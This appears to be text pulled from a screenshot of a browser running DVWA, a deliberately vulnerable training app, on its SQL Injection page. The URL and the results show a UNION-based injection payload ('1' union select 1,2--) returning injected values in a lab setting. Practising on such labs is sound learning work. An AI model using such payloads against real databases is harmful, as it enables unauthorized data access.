 sql injection in dvwa - Google Se
Damn Vulnerable Web App (DVW
DVWA SQL Injection Exploitation
Damn Vulnerable Web App (DVW
Not secure
10.25.25.141/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%201,2--+&Submit=Submit#
cover letter format...
YouTube
Invest in Stocks: Ex...
IRCTC Next Generat...
Untitled Diagram.dr...
Insert, Read, Delete...
Classification of Co...
DVWA SQL Injectio...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2--
First name: admin
Surname: admin
ID: 1' union select 1,2--
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Type here to search
DELL
W
64
2.6
ENG
12:15
18-05-2023
3